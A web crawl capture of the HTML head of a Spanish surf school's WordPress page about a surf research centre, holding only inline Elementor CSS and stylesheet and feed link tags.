

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/
body_size: 96819
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
	<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1866210566 img{max-height:60px;}.trx_addons_inline_587456904 img{max-height:60px;}</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style>
<style id="elementor-post-2794">.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style>.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style id="elementor-post-585">.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<style>.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://escueladesurflasdunas.com/xmlrpc.php">
<link rel="canonical" href="https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed" href="https://escueladesurflasdunas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed de los comentarios" href="https://escueladesurflasdunas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Comentario Centro para la Investigación de Surf del feed" href="https://escueladesurflasdunas.com/centro-para-la-investigacion-de-surf/feed/" />
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://escueladesurflasdunas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ph_deposits_frontend_css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/ph-woocommerce-deposits-premium/assets/css/ph_deposits_frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-debug-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.debug.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.front.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css' type='text/css' media='all' />
